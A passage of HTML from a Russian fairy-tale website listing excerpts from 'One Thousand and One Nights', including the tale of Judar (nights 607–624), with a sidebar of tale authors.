                            И затем он велел поставить кресло рядом со своим креслом, и посадил на него мальчика, и приказал подать еду и питьё. И потом между ними завязался разговор, и царь сказал мальчику: «Ты, о везирь [650], сказал мне вчера некий слова и упомянул, что у тебя есть хитрость, которой ты отразишь козни царя Индии. Что же за хитрость и каков план, чтобы отразить от нас его зло? Расскажи мне, и я сделаю тебя первым в царстве и изберу тебя своим везирем, и буду следовать твоему мнению во всем, что ты мне посоветуешь, и награжу тебя роскошной наградой».
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/narodnye/arabskie_skazki/1001noch/5645-skazka-o-dzhalliade-i-shimase-nochi-926930.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 19 декабря 2009 | Просмотров: 2861</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-5645"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-5645"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:0px;"><span id="ratig-layer-5645">0</span></li>
                                <li><span id="ratig-layer-5645"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5645'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-5645"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5645'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-5645"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5645'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-5645"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5645'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-5645"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5645'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/arabskie_skazki/">Арабские сказки</a> » <a href="/narodnye/arabskie_skazki/1001noch/">1000 и 1 ночь</a> : <font color="#A60E0E">Сказка о Джударе (ночи 607—613)</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-5390">
                            Дошло до меня также, – начала новую сказку Шахразада, – что один купец по имени Омар имел трех сыновей, старшего из которых звали Салим, младшего – Джудар, а среднего – Селим, и воспитывал их, пока они не сделались мужчинами. Но он любил Джудара больше, чем его братьев, и когда тем сделалось ясно, что он любит Джудара, их взяла ревность, и они возненавидели Джудара. И их отцу стало ясно, что они ненавидят своего брата. А отец их был стар годами, и испугался он, что, когда он умрёт, Джудару достанутся тяготы из-за его братьев. И он призвал нескольких людей науки и сказал: «Подайте мне мои деньги и материи!» И когда ему подали все его деньги и материи, он сказал: «О люди, разделите эти деньги и материи на четыре части, согласно постановлениям закона».
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/narodnye/arabskie_skazki/1001noch/5390-skazka-o-dzhudare-nochi-607613.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/Iliamego/">Iliamego</a></strong> | Дата: 3 июля 2009 | Просмотров: 3020</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-5390"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-5390"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:0px;"><span id="ratig-layer-5390">0</span></li>
                                <li><span id="ratig-layer-5390"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5390'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-5390"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5390'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-5390"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5390'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-5390"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5390'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-5390"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5390'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/arabskie_skazki/">Арабские сказки</a> » <a href="/narodnye/arabskie_skazki/1001noch/">1000 и 1 ночь</a> : <font color="#A60E0E">Сказка о Джударе (ночи 614—619)</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-5391">
                            <b>Шестьсот четырнадцатая ночь.</b><br>
                            Когда же настала шестьсот четырнадцатая ночь, она сказала: «Дошло до меня, о счастливый царь, что магрибинец говорил Джудару: „Войди в четвёртые ворота и постучись – они распахнутся, и к тебе выйдет лев, огромный телом, и бросится на тебя, и разинет пасть, показывая, что хочет тебя съесть, но ты не бойся и не беги, а когда лев дойдёт до тебя, дай ему руку – он сейчас же упадёт, и с тобой ничего не случится. А потом войди в пятые ворота, и к тебе выйдет чёрный раб и спросит тебя: „Кто ты?“ А ты скажи ему: „Я Джудар“. И раб скажет тебе: «Если ты этот человек, отопри шестые ворота“. А ты подойди к воротам и скажи:<br>
                            «О Иса, скажи Мусе, чтобы он отпер ворота!» И ворота откроются. И тогда входи и увидишь двух драконов, одного справа, другого слева, и каждый из них разинет пасть и бросится на тебя. Протяни им руки, и каждый дракон укусит тебя за руку, а если ты ослушаешься, они убьют тебя. А потом подойди к седьмым воротам и постучись, к тебе выйдет твоя мать и скажет: «Добро пожаловать, о мой сын! Подойди, я с тобой поздороваюсь!» А ты скажи ей:
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/narodnye/arabskie_skazki/1001noch/5391-skazka-o-dzhudare-nochi-614619.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/Iliamego/">Iliamego</a></strong> | Дата: 3 июля 2009 | Просмотров: 3433</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-5391"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-5391"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:0px;"><span id="ratig-layer-5391">0</span></li>
                                <li><span id="ratig-layer-5391"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5391'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-5391"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5391'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-5391"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5391'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-5391"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5391'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-5391"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5391'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/arabskie_skazki/">Арабские сказки</a> » <a href="/narodnye/arabskie_skazki/1001noch/">1000 и 1 ночь</a> : <font color="#A60E0E">Сказка о Джударе (ночи 620—624)</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-5392">
                            <b>Ночь, дополняющая до шестисот двадцати.</b><br>
                            Когда же настала ночь, дополняющая до шестисот двадцати, она сказала: «Дошло до меня, о счастливый царь, что, когда казначей царя вошёл к нему и осведомил его о том, что все из казны пропало и мешки тоже, ум улетел у царя из головы, и он поднялся на ноги и сказал казначею: „Иди впереди меня“.<br>
                            И казначей пошёл, а царь последовал за ним, и они вошли в казну, и царь не нашёл там ничего и огорчился и воскликнул: «Кто напал на мою казну и не побоялся моей ярости?» И он разгневался сильным гневом и вышел и собрал диван, и пришли старшины войска, и всякий из них думал, что царь гневается на него. И царь сказал: «О воины, знайте, что моя казна ограблена сегодня ночью, и я не знаю, кто совершил такие поступки и напал на меня, не боясь меня». – «А как так?» – спросили воины. И царь сказал: «Спросите казначея».<br>
                            И казначея спросили, и он сказал: «Вчера она была полна, а сегодня я вошёл в неё и увидел, что она пуста, но дверь её не повредили и не взломали её».
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/narodnye/arabskie_skazki/1001noch/5392-skazka-o-dzhudare-nochi-620624.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/Iliamego/">Iliamego</a></strong> | Дата: 3 июля 2009 | Просмотров: 3007</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-5392"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-5392"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:0px;"><span id="ratig-layer-5392">0</span></li>
                                <li><span id="ratig-layer-5392"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5392'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-5392"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5392'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-5392"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5392'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-5392"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5392'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-5392"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5392'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <div class="navigation" align="center" style="margin-bottom:10px; margin-top:10px;">
                <a href="/narodnye/arabskie_skazki/page/18/">Назад</a> <a href="/narodnye/arabskie_skazki/page/1/">1</a> ... <a href="/narodnye/arabskie_skazki/page/13/">13</a> <a href="/narodnye/arabskie_skazki/page/14/">14</a> <a href="/narodnye/arabskie_skazki/page/15/">15</a> <a href="/narodnye/arabskie_skazki/page/16/">16</a> <a href="/narodnye/arabskie_skazki/page/17/">17</a> <a href="/narodnye/arabskie_skazki/page/18/">18</a> <span>19</span> <a href="/narodnye/arabskie_skazki/page/20/">20</a> 21 <a href="/narodnye/arabskie_skazki/page/22/">22</a> <a href="/narodnye/arabskie_skazki/page/20/">Далее</a>
              </div>
            </div>
<br>
          </td>
          <td width="7"> </td>
          <td width="212" align="right" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="avtor"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Авторские сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/abramceva-natalya/">Абрамцева Наталья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/agapova-irina-anatolevna/">Агапова Ирина Анатольевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ajshaeva-zulfiya/">Айшаева Зульфия</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/aksakov-sergejj-timofeevich/">Аксаков Сергей Тимофеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/alonso-dora/">Алонсо Дора</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/amiryedzhibi-chabua-iraklievich/">Амирэджиби Чабуа (Мзечабук) Ираклиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/angelov-andrej/">Ангелов Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gans-khristian-andersen/">Андерсен Ганс Христиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/asbersen-peter-kristen/">Асбьерсен Петер Кристен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/afanasev-aleksandr-nikolaevich/">Афанасьев Александр Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bazhov-pavel-petrovich/">Бажов Павел Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bar-yaalom-yeli/">Бар-Яалом Эли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/barkov-aleksandr-sergeevich/">Барков Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/baruzdin-sergej-alekseevich/">Баруздин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bax-richard/">Бах Ричард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergman-yalmar/">Бергман Яльмар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergstedt-xarald/">Бергстедт Харальд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/berestov-valentin-dmitrievich/">Берестов Валентин Дмитриевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/beskov-yelse/">Бесков Эльсе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bespalov-valentin-ivanovich/">Беспалов Валентин Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bianki-vitalijj-valentinovich/">Бианки Виталий Валентинович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bisset-donald/">Биссет Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/blaginina-elena-aleksandrovna/">Благинина Елена Александровна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bosilek-ran/">Босилек Ран</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bouyen-yelizabet/">Боуэн Элизабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bukovskij-yurij/">Буковский Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bustanaj/">Бустанай</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/byorklund-yelisabet/">Бьёрклунд Элисабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vazhdaev-viktor-moiseevich/">Важдаев Виктор Моисеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/valenberg-anna/">Валенберг Анна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vandergrif-margaret/">Вандергриф Маргарет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Варгины Виктория и Алексей</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/veresaev-viktor-viktorovich/">Вересаев (Смидович) Виктор Викторович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vestli-anne-katarina/">Вестли Анне-Катарина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobev-vladimir-ivanovich/">Воробьев Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobeva-elena/">Воробьева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/voronin-sergej-alekseevich/">Воронин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gajdar-arkadij-petrovich/">Гайдар (Голиков) Аркадий Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garin-mixajlovskij-nikolaj-georgievich/">Гарин-Михайловский Николай Георгиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garshin-vsevolod-mikhajjlovich/">Гаршин Всеволод Михайлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gauf-vilgelm/">Гауф Вильгельм</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/geraskina-liya-borisovna/">Гераскина Лия Борисовна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershator-fillis/">Гершатор Филлис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershkovich-tova/">Гершкович Това</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gesse-german/">Гессе Герман</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/golyshkin-vasilij-semenovich/">Голышкин Василий Семенович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gortunov-igor-evgenevich/">Гортунов Игорь Евгеньевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gofman-yernst-teodor-amadej/">Гофман Эрнст Теодор Амадей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/graner-sirius-teodor/">Гранер Сириус Теодор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gribachev-nikolaj-matveevich/">Грибачев Николай Матвеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/grimm-bratja/">Гримм братья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dalechin-sergej/">Далечин Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dal-vladimir-ivanovich/">Даль Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/danko-elena-yakovlevna/">Данько Елена Яковлевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/daskalova-liana/">Даскалова Лиана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dauvalder-valeriya-florianovna/">Даувальдер Валерия Флориановна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/delamar-uolter/">Деламар Уолтер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dzhekobs-dzhozef/">Джекобс Джозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/disnej-uolt/">Дисней Уолт (Элайас Уолтер)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dragunskij-viktor-yuzefovich/">Драгунский Виктор Юзефович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/drinov-stoyan/">Дринов Стоян</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
